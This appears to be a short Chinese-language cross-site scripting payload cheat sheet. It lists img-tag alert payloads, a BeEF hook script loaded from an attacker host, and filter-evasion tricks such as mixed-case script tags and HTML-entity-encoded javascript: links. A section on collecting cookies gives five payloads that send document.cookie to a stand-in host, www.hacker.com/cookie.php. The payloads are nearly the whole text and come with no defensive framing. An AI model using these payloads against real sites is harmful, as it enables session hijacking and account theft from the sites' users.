 巧用图片标签
<img src="#" onerror=alert('xss')>
<img src="javascript:alert('xss');">
<img src="http://BeEF_IP:3000/hook.js"></img>
绕开过滤的脚本
大小写 <ScrIpt>alert('xss')</SCRipt>
字符编码 采用URL、Base64等编码
<a
href="&#106;&#97;&#118;&#97;&#115;&#99;&#114;&#105;&#112;&#116;&#58;&#97;&#108;&#101;&#114;&#116
;&#40;&#34;&#120;&#115;&#115;&#34;&#41;">yangge</a>
收集用户cookie
打开新窗口并且采用本地cookie访问目标网页，打开新窗口并且采用本地cookie访问目标网页。
<script>window.open("http://www.hacker.com/cookie.php?cookie="+document.cookie)</script>
<script>document.location="http://www.hacker.com/cookie.php?cookie="+document.cookie</script>
<script>new Image().src="http://www.hacker.com/cookie.php?cookie="+document.cookie;</script>
<img src="http://www.hacker.com/cookie.php?cookie='+document.cookie"></img>
<iframe src="http://www.hacker.com/cookie.php?cookie='+document.cookie"></iframe>